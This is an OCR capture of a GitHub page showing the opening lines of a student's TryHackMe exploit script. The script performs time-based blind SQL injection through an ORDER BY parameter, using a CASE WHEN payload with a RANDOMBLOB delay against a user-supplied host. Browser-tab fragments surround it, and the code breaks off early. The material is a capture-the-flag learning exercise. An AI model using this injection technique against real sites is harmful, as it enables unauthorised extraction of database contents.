 SDU S
CSS 261
Secur
XSS G
play.p
Projec
CSS-2
hackt
TryHa
Priori
SQL I
TryHa
learni
github.com/alexjercan/learning-cybersecurity/blob/master/thm/prioritise/exploit.py
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Files
learning-cybersecurity / thm / prioritise / exploit.py
master
alexjercan fix: small
33464d7 · 2 years ago
History
Copy raw file
Go to file
t
Code
Blame
Executable File · 180 lines (134 loc) · 4.56 KB
Code 55% faster with GitHub Copilot
Raw
pico-ctf
thm
agent-sudo
anonymous
attacktive-directory
basic-pentesting
bounty-hacker
brooklyn-nine-nine
brute-it
bugged
c4ptur3-th3-fl4g
capture
catpictures2
compiled
crack-the-hash
cyborg
daily-bugle
1 #!/bin/env python3
2 import argparse
3 import string
4 import requests
5
6
7 parser = argparse.ArgumentParser(description="Exploit ORDER BY SQLi")
8 parser.add_argument("-H", "--host", type=str, required=True, help="The host SQLi")
9 parser.add_argument(
10 "-v",
11 "--verbose",
12 action="store_true",
13 help="Display more information while running",
14 )
15 args = parser.parse_args()
16
17
18 HOST = args.host
19 VERBOSE = args.verbose
20
21
22 def make_request(payload: str) -> bool:
23 query = f"(CASE WHEN {payload} THEN UPPER(HEX(RANDOMBLOB(30000000))) END)"
24 url = f"http://{HOST}/?order={query}"
25